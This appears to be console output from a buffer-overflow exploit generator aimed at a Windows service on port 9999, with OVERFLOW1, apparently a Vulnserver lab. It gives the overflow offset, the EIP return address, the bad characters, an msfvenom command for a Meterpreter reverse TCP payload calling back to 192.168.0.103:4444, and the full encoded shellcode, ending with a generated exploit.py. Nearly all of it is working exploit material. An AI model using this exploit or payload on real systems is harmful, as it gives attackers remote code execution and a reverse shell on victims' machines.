 Do You have a Crasher(Y or N)): Y
Crasher: OVERFLOW1
IP addr: 192.168.0.100
Port: 9999
Offset: 1978
EIP(add 0x): 0×625011af
Input the Bad Characters(ex. \x00\x03
Spacings: 32
Please Enter Payload: windows/meterpreter/reverse_tcp
Your IP ADDRESS:192.168.0.103
Your Port: 4444
Generate This Payload in Kali Then paste it in Shellcode: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.103 LPORT=4444 -b "\x00\x03" -f python -v shellcode
Shellcode:
shellcode =  b""
shellcode += b"\x2b\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\x9f\xf2\x1c\x55\x83\xee\xfc"
shellcode += b"\xe2\xf4\x63\x1a\x93\x55\x9f\xf2\x7c\x64\x4d"
shellcode += b"\x96\x97\x07\xaf\x79\x4e\x59\x16\x17\x97\x07"
shellcode += b"\x8b\x79\x6e\x7d\xae\x0d\x13\xe2\xd5\xd4\x2d"
shellcode += b"\x95\x33\xce\x7d\x29\x9d\xde\x3c\x94\x50\xff"
shellcode += b"\x1d\x92\xd6\x87\xf3\x07\x14\xa0\x0c\xde\xdd"
shellcode += b"\xce\x1d\x85\xc8\x79\x5c\x2d\x1a\x32\x68\x19"
shellcode += b"\x9e\x22\x97\x1d\x87\xa2\x97\x0d\xbf\xf3\xcf"
shellcode += b"\xd0\x56\x86\x20\x1c\xae\x0d\x97\x61\x14\xf3"
shellcode += b"\xca\x64\x5f\x33\xd3\x58\x33\xf3\xdb\x6d\x7f"
shellcode += b"\x87\xe8\x56\xe2\x0a\x27\x28\xbb\x87\xfc\x0d"
shellcode += b"\x14\xaa\x38\x54\x4c\x94\x97\x59\xd4\x79\x44"
shellcode += b"\x49\x9e\x21\x97\x51\x14\xf3\xcc\xdc\xdb\xd6"
shellcode += b"\x38\x0e\xc4\x93\x45\x0f\xce\x0d\xfc\x0d\xc0"
shellcode += b"\xa8\x97\x47\x76\x72\xe3\xaa\x60\xaf\x74\x66"
shellcode += b"\xad\xf2\x1c\x3d\xe8\x81\x2e\x0a\xcb\x9a\x50"
shellcode += b"\x22\xb9\xf5\x95\xbd\x60\x22\xa4\xc5\x9e\xf2"
shellcode += b"\x1c\x7c\x5b\xa6\x4c\x3d\xb6\x72\x77\x55\x60"
shellcode += b"\x27\x76\x5f\xf7\x32\xb4\x55\xf8\x9a\x1e\x55"
shellcode += b"\x8e\xae\x95\xb3\xcf\xa2\x4c\x05\xdf\xa2\x5c"
shellcode += b"\x05\xf7\x18\x13\x8a\x7f\x0d\xc9\xc2\xf5\xe2"
shellcode += b"\x4a\x02\xf7\x6b\xb9\x21\xfe\x0d\xc9\xd0\x5f"
shellcode += b"\x86\x16\xaa\xd1\xfa\x69\xb9\x77\x95\x1c\x55"
shellcode += b"\x9f\x98\x1c\x3f\x9b\xa4\x4b\x3d\x9d\x2b\xd4"
shellcode += b"\x0a\x60\x27\x9f\xad\x9f\x8c\x2a\xde\xa9\x98"
shellcode += b"\x5c\x3d\x9f\xe2\x1c\x55\xc9\x98\x1c\x3d\xc7"
shellcode += b"\x56\x4f\xb0\x60\x27\x8f\x06\xf5\xf2\x4a\x06"
shellcode += b"\xc8\x9a\x1e\x8c\x57\xad\xe3\x80\x1c\x0a\x1c"
shellcode += b"\x28\xb7\xaa\x74\x55\xdf\xf2\x1c\x3f\x9f\xa2"
shellcode += b"\x74\x5e\xb0\xfd\x2c\xaa\x4a\xa5\x74\x20\xf1"
shellcode += b"\xbf\x7d\xaa\x4a\xac\x42\xaa\x93\xd6\x13\xd0"
shellcode += b"\xef\x0d\xe3\xaa\x76\x69\xe3\xaa\x60\xf3\xdf"
shellcode += b"\x7c\x59\x87\xdd\x96\x24\x02\xa9\xf7\xc9\x98"
shellcode += b"\x1c\x06\x60\x27\x1c\x55"
exploit.py has been generated